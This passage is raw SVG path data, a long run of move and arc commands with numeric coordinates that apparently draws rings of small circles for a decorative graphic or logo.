0 0 1 0 7.335 5.184 5.184 0 0 1-7.336 0 5.188 5.188 0 0 1 7.336-7.335ZM310.217 294.555a4.217 4.217 0 0 1 0 5.967 4.22 4.22 0 1 1-5.967-5.967 4.22 4.22 0 0 1 5.967 0ZM290.562 276.716a5.024 5.024 0 0 1-.004 7.101 5.014 5.014 0 0 1-7.095-.002 5.015 5.015 0 0 1-.002-7.096 5.024 5.024 0 0 1 7.101-.003ZM268.364 262.352a5.69 5.69 0 0 1-.004 8.048 5.686 5.686 0 0 1-8.045.001 5.694 5.694 0 0 1-.003-8.049 5.695 5.695 0 0 1 8.052 0ZM243.573 252.389a5.387 5.387 0 0 1-.004 7.622 5.384 5.384 0 0 1-7.619.001 5.39 5.39 0 0 1 7.623-7.623ZM217.511 246.399a5.083 5.083 0 1 1-7.188 7.188 5.079 5.079 0 0 1-.003-7.191 5.079 5.079 0 0 1 7.191.003ZM190.783 244.521a4.783 4.783 0 0 1 .003 6.764 4.784 4.784 0 1 1-6.767-6.766 4.778 4.778 0 0 1 6.764.002ZM164.69 246.195a5.39 5.39 0 0 1-7.623 7.622 5.393 5.393 0 0 1 .004-7.622 5.388 5.388 0 0 1 7.619 0ZM138.615 252.608a5.087 5.087 0 0 1 0 7.193 5.082 5.082 0 0 1-7.191-.002 5.079 5.079 0 0 1-.002-7.191 5.081 5.081 0 0 1 7.193 0ZM114.26 262.575a5.388 5.388 0 0 1-.003 7.623 5.388 5.388 0 0 1-7.619-7.619 5.393 5.393 0 0 1 7.622-.004ZM90.798 277.267a4.272 4.272 0 1 1-6.044 6.039 4.272 4.272 0 0 1 6.044-6.039ZM71.185 293.925a5.127 5.127 0 0 1-7.25 7.25 5.127 5.127 0 0 1 0-7.247 5.133 5.133 0 0 1 7.25-.003ZM53.472 314.588a4.515 4.515 0 0 1 0 6.382 4.512 4.512 0 1 1-6.382-6.382 4.51 4.51 0 0 1 6.382 0ZM39.566 337.281a4.498 4.498 0 0 1-6.359 6.359 4.493 4.493 0 0 1 .004-6.355 4.493 4.493 0 0 1 6.355-.004ZM28.63 362.603a3.424 3.424 0 0 1 0 4.848 3.426 3.426 0 1 1-4.846-4.845 3.427 3.427 0 0 1 4.846-.003ZM22.82 388.066a3.982 3.982 0 0 1 .002 5.628 3.978 3.978 0 1 1-.003-5.628ZM20.648 414.655a3.873 3.873 0 0 1 0 5.482 3.876 3.876 0 1 1-5.482-5.482 3.873 3.873 0 0 1 5.482 0ZM22.506 441.406a3.545 3.545 0 1 1-5.015 5.015 3.544 3.544 0 0 1 0-5.014 3.544 3.544 0 0 1 5.015-.001ZM29.409 466.56a4.538 4.538 0 0 1-.004 6.421 4.537 4.537 0 0 1-6.42.003 4.543 4.543 0 0 1 6.424-6.424ZM39.407 491.308a4.28 4.28 0 0 1-6.054 6.054 4.281 4.281 0 0 1 6.054-6.054ZM53.71 513.573c1.9 1.9 1.9 4.978 0 6.879a4.863 4.863 0 0 1-6.88 0 4.863 4.863 0 0 1 0-6.879 4.862 4.862 0 0 1 6.88 0ZM71.422 533.342a5.492 5.492 0 0 1-7.768 7.768 5.49 5.49 0 0 1 .003-7.765 5.492 5.492 0 0 1 7.765-.003ZM91.754 550.51a5.639 5.639 0 0 1-7.975 7.975 5.641 5.641 0 0 1-.002-7.977 5.642 5.642 0 0 1 7.977.002ZM115.03 563.79a6.495 6.495 0 0 1-.001 9.188 6.495 6.495 0 1 1-9.185-9.185 6.495 6.495 0 0 1 9.186-.003ZM139.03 574.544a5.69 5.69 0 1 1-8.049 8.045 5.69 5.69 0 0 1 8.049-8.045ZM165.354 580.28a6.349 6.349 0 0 1 .002 8.978 6.349 6.349 0 0 1-8.978-8.977 6.352 6.352 0 0 1 8.976-.001ZM191.584 582.657a5.942 5.942 0 1 1-8.404 8.405 5.943 5.943 0 0 1 0-8.407 5.94 5.94 0 0 1 8.404.002ZM218.095 580.566a5.946 5.946 0 0 1-8.408 8.408 5.947 5.947 0 0 1 8.408-8.408ZM243.314 574.983a5.058 5.058 0 0 1-7.152 7.152 5.058 5.058 0 0 1 7.152-7.152ZM268.14 564.554a5.405 5.405 0 0 1-7.644 7.643 5.405 5.405 0 1 1 7.644-7.643ZM291.142 550.342a5.864 5.864 0 0 1-.001 8.295 5.864 5.864 0 0 1-8.294 0 5.859 5.859 0 0 1 .004-8.291 5.863 5.863 0 0 1 8.291-.004ZM325.975 548.405a5.356 5.356 0 0 1 0 7.572 5.356 5.356 0 0 1-7.572 0 5.356 5.356 0 0 1 0-7.572 5.359 5.359 0 0 1 7.572 0ZM343.506 528.248a5.478 5.478 0 1 1-7.747 7.748 5.469 5.469 0 0 1 .004-7.741c2.137-2.137 5.606-2.144 7.743-.007ZM357.724 506.225a5.064 5.064 0 0 1-.004 7.161 5.055 5.055 0 0 1-7.154-.003 5.065 5.065 0 0 1-.006-7.157 5.067 5.067 0 0 1 7.164-.001ZM368.341 482.736a4.187 4.187 0 0 1 0 5.92 4.187 4.187 0 0 1-5.92 0 4.185 4.185 0 0 1 0-5.92 4.185 4.185 0 0 1 5.92 0ZM375.509 457.915a3.32 3.32 0 1 1-4.695 4.695 3.33 3.33 0 0 1-.006-4.701 3.325 3.325 0 0 1 4.701.006ZM379.841 431.465a3.57 3.57 0 1 1-5.055 5.043 3.57 3.57 0 0 1 5.055-5.043ZM380.337 404.839a3.605 3.605 0 0 1-.001 5.097 3.61 3.61 0 0 1-5.1.003 3.61 3.61 0 0 1 .003-5.1 3.605 3.605 0 0 1 5.098 0ZM376.967 378.568a3.43 3.43 0 0 1 .003 4.846 3.43 3.43 0 0 1-4.846-.003 3.428 3.428 0 0 1 .001-4.842 3.43 3.43 0 0 1 4.842-.001ZM370.913 352.049a4.59 4.59 0 0 1-6.489 6.489 4.587 4.587 0 1 1 6.489-6.489ZM359.965 328.122a3.816 3.816 0 0 1-.003 5.397 3.809 3.809 0 0 1-5.391-.003 3.815 3.815 0 0 1 5.394-5.394ZM347.658 303.926a5.778 5.778 0 0 1-.003 8.173 5.77 5.77 0 0 1-8.167-.003 5.772 5.772 0 0 1 0-8.163c2.253-2.253 5.918-2.259 8.17-.007ZM330.524 283.648a5.236 5.236 0 0 1-.001 7.406 5.236 5.236 0 1 1-7.406-7.406 5.244 5.244 0 0 1 7.407 0ZM310.861 265.724a4.926 4.926 0 0 1-.001 6.968 4.92 4.92 0 0 1-6.965-.002 4.923 4.923 0 0 1 0-6.962 4.93 4.93 0 0 1 6.966-.004ZM289.749 249.795a5.873 5.873 0 1 1-8.308 8.305 5.873 5.873 0 0 1 8.308-8.305ZM266.53 237.245a6.551 6.551 0 0 1-.001 9.259 6.551 6.551 0 0 1-9.259.001 6.549 6.549 0 0 1 9.26-9.26ZM241.363 228.59a6.549 6.549 0 0 1-9.26 9.26 6.543 6.543 0 0 1 .003-9.256 6.546 6.546 0 0 1 9.257-.004ZM215.015 223.769a6.194 6.194 0 0 1-8.759 8.759 6.198 6.198 0 0 1 0-8.762 6.192 6.192 0 0 1 8.759.003ZM188.21 222.626a5.84 5.84 0 0 1-.001 8.258c-2.279 2.28-5.985 2.286-8.264.007a5.848 5.848 0 0 1 .003-8.268 5.838 5.838 0 0 1 8.262.003ZM161.38 225.27a5.386 5.386 0 0 1 0 7.619 5.39 5.39 0 0 1-7.622.004 5.397 5.397 0 0 1 0-7.626 5.39 5.39 0 0 1 7.622.003ZM135.821 230.897a5.895 5.895 0 0 1 0 8.336 5.889 5.889 0 0 1-8.333-.003 5.892 5.892 0 1 1 8.333-8.333ZM111.602 239.816a6.741 6.741 0 0 1-.001 9.543 6.741 6.741 0 0 1-9.541-.002 6.747 6.747 0 1 1 9.542-9.541ZM87.105 253.942a5.013 5.013 0 0 1 0 7.092 5.009 5.009 0 0 1-7.09-.003 5.012 5.012 0 0 1-.003-7.089 5.018 5.018 0 0 1 7.093 0ZM66.11 269.705a5.366 5.366 0 0 1-.001 7.589 5.371 5.371 0 0 1-7.593.004 5.372 5.372 0 0 1 0-7.596 5.367 5.367 0 0 1 7.593.003ZM46.905 288.907a4.824 4.824 0 0 1 0 6.82 4.828 4.828 0 0 1-6.823.004 4.826 4.826 0 0 1 6.823-6.824ZM30.632 310.422a4.441 4.441 0 0 1 .003 6.279 4.44 4.44 0 0 1-6.279-.003 4.436 4.436 0 0 1 0-6.275 4.44 4.44 0 0 1 6.276-.001ZM17.382 334.03a3.95 3.95 0 0 1 .003 5.586 3.95 3.95 0 0 1-5.586-5.585 3.947 3.947 0 0 1 5.583-.001ZM8.13 358.581a4.337 4.337 0 1 1-6.136 6.133 4.337 4.337 0 0 1 6.136-6.133ZM1.885 384.757a3.98 3.98 0 0 1 0 5.624 3.98 3.98 0 0 1-5.625 0 3.984 3.984 0 0 1-.002-5.627 3.982 3.982 0 0 1 5.627.003ZM-.609 411.437a3.73 3.73 0 0 1-5.272 5.273 3.724 3.724 0 0 1 .003-5.272 3.72 3.72 0 0 1 5.269-.001ZM.403 438.382a3.175 3.175 0 0 1 0 4.493 3.179 3.179 0 1 1-4.497-4.496 3.177 3.177 0 0 1 4.497.003ZM6.01 463.957a3.943 3.943 0 0 1 .002 5.58 3.946 3.946 0 1 1-.003-5.58ZM14.95 488.822a4.337 4.337 0 1 1-6.135 6.133 4.337 4.337 0 0 1 6.135-6.133ZM28.392 511.149a6.284 6.284 0 1 1-8.889 8.885 6.284 6.284 0 0 1 8.89-8.885ZM43.572 533.011a6.175 6.175 0 0 1-8.733 8.733 6.169 6.169 0 0 1 .004-8.729 6.172 6.172 0 0 1 8.73-.004ZM61.002 553.176a5.17 5.17 0 0 1 .002 7.314 5.178 5.178 0 0 1-7.317.001 5.17 5.17 0 0 1 .003-7.315 5.162 5.162 0 0 1 7.312 0ZM82.968 568.606a7.007 7.007 0 0 1 0 9.905 7.002 7.002 0 1 1 0-9.905ZM105.838 582.245a7.1 7.1 0 0 1-.004 10.044 7.095 7.095 0 0 1-10.04.001 7.098 7.098 0 0 1 0-10.041 7.1 7.1 0 0 1 10.044-.004ZM129.936 593.036a6.545 6.545 0 0 1-.004 9.256 6.545 6.545 0 1 1-9.255-9.256 6.546 6.546 0 0 1 9.259 0ZM155.953 599.586a7.001 7.001 0 1 1-9.902.003c2.733-2.732 7.173-2.732 9.902-.003ZM181.773 603.4a6.194 6.194 0 1 1-8.759 8.759 6.195 6.195 0 0 1 0-8.762 6.191 6.191 0 0 1 8.759.003ZM208.723 602.587a6.702 6.702 0 0 1-9.476 9.476 6.701 6.701 0 1 1 9.476-9.476ZM234.872 598.557a6.497 6.497 0 0 1-.004 9.185 6.496 6.496 0 1 1-9.188-9.188 6.5 6.5 0 0 1 9.192.003ZM259.482 591.594a5.345 5.345 0 0 1-.003 7.563 5.348 5.348 0 1 1-7.563-7.562 5.35 5.35 0 0 1 7.566-.001ZM283.144 580.8a4.708 4.708 0 0 1-.001 6.66 4.704 4.704 0 0 1-6.657-.002 4.707 4.707 0 1 1 6.658-6.658ZM306.144 565.616a5.687 5.687 0 0 1-.001 8.046 5.683 5.683 0 0 1-8.045 0 5.68 5.68 0 0 1 .003-8.042 5.685 5.685 0 0 1 8.043-.004ZM341.539 562.807a6.164 6.164 0 0 1 .002 8.723 6.164 6.164 0 0 1-8.723-.002 6.159 6.159 0 0 1 .003-8.718 6.164 6.164 0 0 1 8.718-.003ZM358.789 543.196a5.692 5.692 0 0 1 .003 8.043 5.695 5.695 0 0 1-8.046 0 5.687 5.687 0 0 1 .004-8.042 5.684 5.684 0 0 1 8.039-.001ZM373.553 521.378a5.424 5.424 0 0 1-7.67 7.67 5.43 5.43 0 0 1-.003-7.67 5.43 5.43 0 0 1 7.673 0ZM385.782 497.534a5.628 5.628 0 0 1-7.96 7.96 5.626 5.626 0 0 1 0-7.957 5.626 5.626 0 0 1 7.96-.003ZM392.943 474.35a3.02 3.02 0 0 1 .003 4.271 3.026 3.026 0 0 1-4.278.003 3.018 3.018 0 0 1 .004-4.277 3.014 3.014 0 0 1 4.271.003ZM398.935 448.197a3.274 3.274 0 0 1-.003 4.632 3.268 3.268 0 0 1-4.627-.002 3.28 3.28 0 0 1-.009-4.633 3.284 3.284 0 0 1 4.639.003ZM400.71 422.434a2.25 2.25 0 0 1 .003 3.176 2.248 2.248 0 0 1-3.176-.003 2.24 2.24 0 0 1 .003-3.17 2.245 2.245 0 0 1 3.17-.003ZM400.559 395.167a3.221 3.221 0 0 1-.001 4.552 3.221 3.221 0 0 1-4.555-4.555 3.22 3.22 0 0 1 4.556.003ZM396.46 368.835a3.299 3.299 0 0 1 .002 4.662 3.295 3.295 0 0 1-4.659-4.659 3.298 3.298 0 0 1 4.657-.003ZM389.786 342.539a4.35 4.35 0 1 1-6.151 6.152 4.345 4.345 0 0 1 .003-6.148 4.347 4.347 0 0 1 6.148-.004ZM379.068 318.279a4.123 4.123 0 1 1-5.833 5.832 4.123 4.123 0 0 1 5.833-5.832ZM367.052 293.846a6.295 6.295 0 0 1-.001 8.904 6.295 6.295 0 0 1-8.904.001 6.294 6.294 0 0 1 .001-8.904 6.297 6.297 0 0 1 8.904-.001ZM350.998 272.58a6.632 6.632 0 0 1-.004 9.381 6.632 6.632 0 0 1-9.381.003 6.638 6.638 0 0 1 .001-9.384 6.635 6.635 0 0 1 9.384 0ZM331.509 254.451a5.68 5.68 0 1 1-8.031-.002 5.68 5.68 0 0 1 8.031.002ZM310.97 237.673a6.35 6.35 0 0 1 .002 8.983 6.354 6.354 0 1 1-.002-8.983ZM287.247 224.953a5.195 5.195 0 1 1-7.347 7.347 5.19 5.19 0 0 1 0-7.347 5.192 5.192 0 0 1 7.347 0ZM263.788 213.431a6.549 6.549 0 0 1-9.26 9.26 6.546 6.546 0 0 1 0-9.259 6.547 6.547 0 0 1 9.26-.001ZM238.449 205.799a6.85 6.85 0 0 1-.004 9.688 6.85 6.85 0 0 1-9.689.004 6.851 6.851 0 0 1 .004-9.689 6.85 6.85 0 0 1 9.689-.003ZM212.353 201.465a7.098 7.098 0 0 1 0 10.041 7.104 7.104 0 0 1-10.044.003 7.101 7.101 0 0 1 .004-10.043 7.095 7.095 0 0 1 10.04-.001ZM185.485 200.908a6.695 6.695 0 0 1 0 9.472 6.697 6.697 0 1 1-9.472-9.472 6.693 6.693 0 0 1 9.472 0ZM158.886 203.53a6.546 6.546 0 1 1-9.257 9.257 6.545 6.545 0 1 1 9.257-9.257ZM133.286 208.965c2.753 2.752 2.749 7.219-.004 9.972a7.049 7.049 0 1 1-9.969-9.969c2.75-2.75 7.22-2.756 9.973-.003ZM108.034 218.198a6.748 6.748 0 1 1-9.54 9.541 6.747 6.747 0 0 1-.003-9.546 6.744 6.744 0 0 1 9.543.005ZM84.518 230.093a7.004 7.004 0 0 1-.003 9.907 6.997 6.997 0 0 1-9.902-.002 7 7 0 0 1 0-9.899c2.733-2.732 7.173-2.738 9.905-.006ZM62.404 245.158a6.843 6.843 0 0 1-9.677 9.678 6.841 6.841 0 0 1 .004-9.677 6.84 6.84 0 0 1 9.673-.001ZM42.165 263.031a6.462 6.462 0 0 1 0 9.141 6.462 6.462 0 0 1-9.142.001 6.462 6.462 0 0 1 0-9.141 6.462 6.462 0 0 1 9.142-.001ZM24.278 283.292a6.05 6.05 0 1 1-8.557 8.554 6.05 6.05 0 0 1 8.557-8.554ZM8.617 305.987a5.051 5.051 0 0 1 0 7.146 5.052 5.052 0 1 1 0-7.146ZM2.172 510.025a5.014 5.014 0 0 1 0 7.093 5.009 5.009 0 0 1-7.09-.003 5.008 5.008 0 0 1 0-7.086 5.015 5.015 0 0 1 7.09-.004ZM16.772 531.869a6.508 6.508 0 0 1 .002 9.203 6.508 6.508 0 0 1-9.203-.002 6.508 6.508 0 0 1-.002-9.203 6.507 6.507 0 0 1 9.203.002ZM32.8 553.168a6.105 6.105 0 1 1-8.632 0 6.105 6.105 0 0 1 8.631 0ZM52.455 571.138a7.303 7.303 0 0 1-.001 10.33 7.304 7.304 0 0 1-10.33.001 7.3 7.3 0 0 1 .003-10.328 7.302 7.302 0 0 1 10.328-.003ZM73.615 587.285a7.504 7.504 0 0 1-.003 10.612 7.5 7.5 0 0 1-10.61 0A7.506 7.506 0 0 1 63 587.285c2.928-2.927 7.685-2.931 10.615 0ZM96.498 600.845a7.505 7.505 0 0 1-10.613 10.613c-2.924-2.925-2.93-7.685-.002-10.612 2.928-2.928 7.688-2.928 10.615-.001ZM120.745 611.577a7.252 7.252 0 1 1-10.254 10.255 7.242 7.242 0 0 1 .003-10.251 7.248 7.248 0 0 1 10.251-.004ZM146.355 618.93a7.353 7.353 0 1 1-10.398 10.401 7.353 7.353 0 0 1 10.398-10.401ZM172.385 623.341a7.003 7.003 0 0 1 0 9.904 7 7 0 1 1-9.901-9.901 7.002 7.002 0 0 1 9.901-.003ZM198.833 624.313a6.799 6.799 0 1 1-9.615 9.615 6.79 6.79 0 0 1 .004-9.611 6.796 6.796 0 0 1 9.611-.004ZM225.464 621.663a7.002 7.002 0 0 1-9.903 9.902 7.005 7.005 0 0 1-.002-9.901 7.006 7.006 0 0 1 9.905-.001ZM251.464 615.827c2.749 2.75 2.755 7.219.002 9.972a7.06 7.06 0 0 1-9.976.001c-2.749-2.75-2.758-7.222-.002-9.978a7.052 7.052 0 0 1 9.976.005ZM275.386 607.916a5.49 5.49 0 0 1-.004 7.765 5.49 5.49 0 1 1-7.764-7.764 5.491 5.491 0 0 1 7.768-.001ZM299.166 595.761a5.605 5.605 0 0 1-7.924 7.925 5.604 5.604 0 0 1 7.924-7.925ZM321.843 580.147a6.53 6.53 0 1 1-9.233 9.233 6.53 6.53 0 1 1 9.233-9.233ZM356.617 577.692a6.304 6.304 0 0 1-.003 8.919 6.305 6.305 0 0 1-8.919.003 6.309 6.309 0 0 1 8.922-8.922ZM374.309 557.848a6.292 6.292 0 0 1 0 8.898c-2.457 2.457-6.447 2.463-8.904.007a6.3 6.3 0 0 1 .003-8.907 6.288 6.288 0 0 1 8.901.002ZM388.687 537.057a4.93 4.93 0 0 1-.004 6.966 4.93 4.93 0 0 1-6.965.003 4.927 4.927 0 0 1 6.969-6.969ZM401.041 514.087a4.384 4.384 0 0 1 0 6.198 4.392 4.392 0 0 1-6.205.006 4.39 4.39 0 0 1 .004-6.207 4.38 4.38 0 0 1 6.201.003ZM410.196 490.29a3.18 3.18 0 0 1-4.496 4.497 3.182 3.182 0 0 1 0-4.494 3.185 3.185 0 0 1 4.496-.003ZM417.178 464.817a2.944 2.944 0 0 1-.001 4.162 2.937 2.937 0 0 1-4.159-.003 2.935 2.935 0 0 1-.002-4.159 2.943 2.943 0 0 1 4.162 0ZM420.692 439.185a2.032 2.032 0 0 1-.003 2.875 2.034 2.034 0 0 1-2.877.006 2.042 2.042 0 0 1-.003-2.886 2.033 2.033 0 0 1 2.883.005ZM421.824 412.617a2.006 2.006 0 1 1-2.837 2.836 2.006 2.006 0 0 1 2.837-2.836ZM420.204 385.789a2.426 2.426 0 0 1-3.431 3.431 2.421 2.421 0 0 1 .004-3.425 2.428 2.428 0 0 1 3.427-.006ZM416.469 358.475a4.082 4.082 0 0 1-.003 5.775 4.078 4.078 0 0 1-5.772 0 4.09 4.09 0 0 1-.003-5.775 4.093 4.093 0 0 1 5.778 0ZM408.751 332.912a4.282 4.282 0 0 1-.001 6.056 4.275 4.275 0 0 1-6.05-.005 4.277 4.277 0 0 1-.006-6.051 4.283 4.283 0 0 1 6.057 0ZM397.965 308.639a4.153 4.153 0 0 1-.003 5.876 4.157 4.157 0 0 1-5.879.006 4.163 4.163 0 0 1 0-5.884 4.157 4.157 0 0 1 5.882.002ZM386.188 284.024a6.49 6.49 0 0 1-.001 9.17 6.486 6.486 0 0 1-9.167-.002 6.483 6.483 0 0 1 9.168-9.168ZM369.774 263.195a5.808 5.808 0 0 1-.006 8.218 5.8 5.8 0 0 1-8.211 0 5.813 5.813 0 0 1-.006-8.217 5.818 5.818 0 0 1 8.223-.001ZM352.439 242.921a7.132 7.132 0 0 1-10.086 10.086 7.133 7.133 0 0 1 10.086-10.086ZM332.305 225.564a7.433 7.433 0 0 1-10.512 10.512c-2.901-2.9-2.898-7.61.004-10.511a7.432 7.432 0 0 1 10.508-.001ZM309.701 211.297a6.83 6.83 0 0 1 .002 9.659c-2.667 2.667-6.998 2.671-9.664.004a6.831 6.831 0 0 1 .006-9.662 6.824 6.824 0 0 1 9.656-.001ZM286.257 198.958a7.2 7.2 0 0 1-.004 10.185 7.196 7.196 0 0 1-10.182.001 7.207 7.207 0 0 1-.003-10.186 7.21 7.21 0 0 1 10.189 0ZM261.371 189.62a7.253 7.253 0 0 1-.006 10.26 7.246 7.246 0 0 1-10.254.001 7.248 7.248 0 0 1 .001-10.254c2.833-2.833 7.427-2.84 10.259-.007ZM235.499 183.268a7.201 7.201 0 0 1-.003 10.186 7.198 7.198 0 0 1-10.183 0 7.206 7.206 0 0 1-.003-10.185 7.21 7.21 0 0 1 10.189-.001ZM209.043 179.931a7.099 7.099 0 1 1-10.039 10.038 7.095 7.095 0 0 1 .001-10.04 7.095 7.095 0 0 1 10.038.002ZM182.331 179.653a6.949 6.949 0 0 1-.001 9.833 6.947 6.947 0 0 1-9.831-.002 6.946 6.946 0 0 1 .001-9.828 6.955 6.955 0 0 1 9.831-.003ZM156.038 182.141a7.202 7.202 0 1 1-10.186 10.187 7.203 7.203 0 1 1 10.186-10.187ZM130.079 187.75a7.252 7.252 0 0 1-.003 10.257 7.249 7.249 0 0 1-10.254.001 7.248 7.248 0 0 1 .001-10.254 7.25 7.25 0 0 1 10.256-.004ZM104.928 196.304a7.301 7.301 0 0 1-.006 10.331 7.294 7.294 0 0 1-10.322-.002 7.298 7.298 0 0 1-.003-10.322c2.851-2.851 7.481-2.857 10.331-.007ZM81.032 207.56a7.504 7.504 0 0 1-.003 10.612c-2.931 2.93-7.685 2.931-10.612.003-2.928-2.927-2.927-7.687 0-10.615 2.928-2.927 7.685-2.931 10.615 0ZM57.241 222.826a5.813 5.813 0 0 1-.003 8.226 5.806 5.806 0 0 1-8.22-.002 5.811 5.811 0 0 1-.003-8.22 5.822 5.822 0 0 1 8.226-.004ZM36.892 238.894a6.485 6.485 0 0 1-.004 9.173 6.482 6.482 0 0 1-9.17.001 6.488 6.488 0 0 1 9.174-9.174ZM17.637 258.147a5.86 5.86 0 0 1 0 8.294 5.86 5.86 0 0 1-8.295.001 5.863 5.863 0 0 1 0-8.294 5.863 5.863 0 0 1 8.295-.001ZM1.01 279.061a5.769 5.769 0 1 1-8.158 8.157 5.769 5.769 0 0 1 8.159-8.157ZM5.617 552.255a6.762 6.762 0 0 1-.001 9.567 6.765 6.765 0 1 1-9.566-9.567 6.765 6.765 0 0 1 9.567 0ZM22.104 573.249a5.855 5.855 0 0 1-.004 8.285 5.849 5.849 0 0 1-8.28-.002 5.854 5.854 0 0 1-.002-8.28 5.861 5.861 0 0 1 8.286-.003ZM42.648 590.335a7.556 7.556 0 0 1 0 10.68 7.557 7.557 0 0 1-10.68.001c-2.945-2.945-2.951-7.735-.003-10.683a7.554 7.554 0 0 1 10.683.002ZM63.022 607.195a6.242 6.242 0 1 1-8.83 8.828 6.242 6.242 0 0 1 8.83-8.828ZM87.032 619.571a7.708 7.708 0 1 1-10.902-.002 7.706 7.706 0 0 1 10.902.002ZM111.276 630.385a7.556 7.556 0 0 1 0 10.686 7.559 7.559 0 0 1-10.686.001 7.556 7.556 0 0 1 .003-10.684 7.555 7.555 0 0 1 10.683-.003ZM136.704 638.239a7.552 7.552 0 0 1-.003 10.683 7.555 7.555 0 1 1-10.686-10.685 7.56 7.56 0 0 1 10.689.002ZM162.808 643.185c2.933 2.933 2.933 7.687.005 10.615a7.51 7.51 0 0 1-10.618-.003 7.502 7.502 0 0 1 .003-10.612 7.5 7.5 0 0 1 10.61 0ZM189.101 645.327a7.15 7.15 0 0 1-.001 10.112 7.149 7.149 0 1 1-10.111-10.111 7.144 7.144 0 0 1 10.112-.001ZM215.661 644.225c2.774 2.773 2.764 7.264-.009 10.038-2.774 2.773-7.265 2.777-10.035.006a7.102 7.102 0 1 1 10.044-10.044ZM242.217 639.771a7.504 7.504 0 0 1-.004 10.612 7.5 7.5 0 0 1-10.609 0 7.506 7.506 0 0 1-.002-10.612 7.51 7.51 0 0 1 10.615 0ZM266.905 633.593a6.165 6.165 0 0 1 0 8.715 6.159 6.159 0 0 1-8.712-.003 6.16 6.16 0 1 1 8.712-8.712ZM292.537 622.602a7.555 7.555 0 0 1-.003 10.683 7.556 7.556 0 0 1-10.684.003 7.559 7.559 0 0 1 .001-10.686 7.555 7.555 0 0 1 10.686 0ZM314.766 610.975a5.971 5.971 0 0 1-.003 8.446 5.97 5.97 0 1 1-8.445-8.445 5.974 5.974 0 0 1 8.448-.001ZM336.439 595.718a5.857 5.857 0 1 1-8.284 8.283 5.857 5.857 0 0 1 8.284-8.283ZM371.637 592.62a6.387 6.387 0 1 1-9.032 9.032 6.38 6.38 0 0 1 .003-9.026c2.493-2.492 6.539-2.496 9.029-.006ZM389.343 572.949a6.23 6.23 0 0 1 0 8.815 6.23 6.23 0 0 1-8.816.001 6.234 6.234 0 1 1 8.816-8.816ZM404.233 552.159a5.178 5.178 0 0 1 0 7.329 5.175 5.175 0 0 1-7.326-.002 5.18 5.18 0 0 1-.003-7.326 5.183 5.183 0 0 1 7.329-.001ZM417.331 529.338a4.866 4.866 0 0 1-.003 6.888 4.862 4.862 0 0 1-6.883-.002 4.872 4.872 0 0 1-.005-6.885 4.877 4.877 0 0 1 6.891-.001ZM427.67 505.512a4.194 4.194 0 0 1-.006 5.932 4.195 4.195 0 0 1-5.933.006 4.198 4.198 0 0 1 .004-5.935 4.197 4.197 0 0 1 5.935-.003ZM435.073 481.034a3.008 3.008 0 0 1-.001 4.257 3.01 3.01 0 1 1 .001-4.257ZM440.029 455.576a2.197 2.197 0 1 1-3.108 3.11 2.197 2.197 0 0 1 3.108-3.11ZM442.575 429.347a1.872 1.872 0 0 1 0 2.652 1.879 1.879 0 0 1-2.655-2.655 1.879 1.879 0 0 1 2.655.003ZM442.417 402.893a1.665 1.665 0 1 1-2.354 2.356 1.665 1.665 0 0 1 2.354-2.356ZM440.152 375.912a2.387 2.387 0 0 1 0 3.38 2.391 2.391 0 1 1-3.381-3.38 2.388 2.388 0 0 1 3.381 0ZM434.916 349.609a2.785 2.785 0 0 1-.003 3.94 2.783 2.783 0 1 1-3.937-3.936 2.783 2.783 0 0 1 3.94-.004ZM427.319 323.664a3.68 3.68 0 0 1-.004 5.207 3.673 3.673 0 0 1-5.201-.003 3.673 3.673 0 0 1 .001-5.198 3.683 3.683 0 0 1 5.204-.006ZM417.309 298.554a4.821 4.821 0 0 1-.001 6.82 4.821 4.821 0 0 1-6.82.001 4.816 4.816 0 0 1 0-6.82 4.82 4.82 0 0 1 6.821-.001ZM405.198 274.307a6.513 6.513 0 0 1-.001 9.212 6.512 6.512 0 0 1-9.211.001 6.509 6.509 0 0 1 .003-9.209 6.513 6.513 0 0 1 9.209-.004ZM388.959 253.386a5.658 5.658 0 0 1-.004 8.007 5.663 5.663 0 1 1-8.009-8.009 5.66 5.66 0 0 1 8.013.002ZM372.356 232.413a7.376 7.376 0 0 1 0 10.426c-2.881 2.88-7.546 2.869-10.42-.005-2.874-2.874-2.877-7.543-.002-10.417 2.874-2.874 7.545-2.881 10.422-.004ZM352.529 214.664a7.292 7.292 0 0 1 0 10.313 7.29 7.29 0 0 1-10.31-.002 7.29 7.29 0 0 1-.003-10.31 7.292 7.292 0 0 1 10.313-.001ZM331.223 198.803a7.602 7.602 0 0 1 .002 10.749c-2.969 2.969-7.782 2.963-10.748-.003a7.599 7.599 0 1 1 10.746-10.746ZM308.109 185.586a7.477 7.477 0 0 1-.001 10.574c-2.919 2.919-7.658 2.922-10.576.004a7.483 7.483 0 0 1 0-10.58 7.478 7.478 0 0 1 10.577.002ZM283.883 174.673a7.607 7.607 0 0 1-.004 10.76 7.6 7.6 0 0 1-10.754-.002 7.599 7.599 0 0 1 .001-10.751c2.969-2.969 7.788-2.976 10.757-.007ZM258.399 166.636a7.353 7.353 0 0 1 .002 10.399 7.35 7.35 0 0 1-10.399-.002 7.35 7.35 0 0 1 .001-10.396 7.355 7.355 0 0 1 10.396-.001ZM232.576 160.889a7.658 7.658 0 0 1-.001 10.828c-2.99 2.99-7.839 2.984-10.825-.002-2.987-2.987-2.993-7.836-.003-10.826a7.662 7.662 0 0 1 10.829 0ZM205.91 158.33a7.348 7.348 0 0 1-.001 10.396 7.35 7.35 0 0 1-10.396.001c-2.868-2.868-2.871-7.53-.002-10.399a7.357 7.357 0 0 1 10.399.002ZM179.44 158.183a7.55 7.55 0 0 1 .003 10.677c-2.949 2.948-7.738 2.954-10.686.006-2.948-2.948-2.948-7.737.003-10.689a7.548 7.548 0 0 1 10.68.006ZM152.91 161.033a7.456 7.456 0 0 1-.004 10.546 7.45 7.45 0 0 1-10.541-.002 7.45 7.45 0 0 1-.002-10.541 7.457 7.457 0 0 1 10.547-.003ZM126.977 166.472a7.604 7.604 0 0 1 .002 10.754 7.606 7.606 0 0 1-10.757.001 7.6 7.6 0 0 1 .001-10.757 7.597 7.597 0 0 1 10.754.002ZM101.636 174.724a7.556 7.556 0 1 1-10.682 10.683 7.556 7.556 0 0 1 10.682-10.683ZM77.48 185.407c3.027 3.028 3.024 7.945-.005 10.973a7.756 7.756 0 0 1-10.967-.002 7.757 7.757 0 0 1-.002-10.968c3.028-3.028 7.945-3.031 10.973-.003ZM54.44 198.703c3.028 3.028 3.025 7.945-.004 10.974a7.756 7.756 0 0 1-10.967-.003 7.755 7.755 0 0 1-.002-10.967c3.028-3.028 7.945-3.032 10.973-.004ZM31.626 215.625a5.937 5.937 0 0 1 0 8.395 5.931 5.931 0 